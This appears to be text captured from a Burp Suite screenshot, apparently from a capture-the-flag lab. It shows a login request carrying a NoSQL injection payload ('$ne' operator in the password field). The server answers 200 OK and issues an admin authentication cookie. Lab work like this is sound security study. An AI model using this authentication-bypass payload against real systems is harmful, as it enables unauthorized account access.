 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.139:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 47
9 Origin: http://10.10.11.139:5000
10 Connection: close
11 Referer: http://10.10.11.139:5000/login
12 Upgrade-Insecure-Requests: 1
13
14 {
"user":"admin",
"password":{
"$ne":"admin"
}
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Set-Cookie: auth=%7B%22user%22%3A%22admin%22%2C%22sign%22%3A%2223e112072945418601deb47d9a6c7de8%22%7D;
Max-Age=900; Path=/; Expires=Wed, 19 Jul 2023 04:33:28 GMT; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2589
6 ETag: W/"a1d-JGrC4mhnlEApoTWWPEhYOlLd+UA"
7 Date: Wed, 19 Jul 2023 04:18:28 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css"
integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="
anonymous">
17 <title>
Blog
</title>
18 <script language="JavaScript">
<!--
19 function myFunction() {
20 document.getElementById("uploadxml").click()
21 }
22 function DialogClose() {
23 document.getElementById("uploadform").action = "/articles/xml"
24 document.getElementById("uploadform").onsubmit = ""
25 document.getElementById("uploadform").submit()
26 }
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 7
Done 2.965 bytes | 122 millis